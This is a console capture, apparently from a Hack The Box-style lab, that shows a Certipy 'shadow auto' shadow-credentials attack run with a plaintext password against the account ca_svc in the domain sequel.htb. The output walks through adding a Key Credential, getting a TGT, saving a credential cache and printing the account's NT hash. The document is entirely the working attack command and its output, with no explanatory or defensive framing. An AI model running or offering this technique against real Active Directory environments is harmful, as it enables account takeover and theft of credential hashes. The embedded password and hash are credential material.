 C:\Users\skwang\Desktop\内网\enum\impacket\examples>certipy shadow auto -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -dc-ip 10
.10.11.51 -account ca_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'cdbc236e-dadf-5cf9-5c7f-dc4305f564c8'
[*] Adding Key Credential with device ID 'cdbc236e-dadf-5cf9-5c7f-dc4305f564c8' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'cdbc236e-dadf-5cf9-5c7f-dc4305f564c8' to the Key Credentials for '
ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce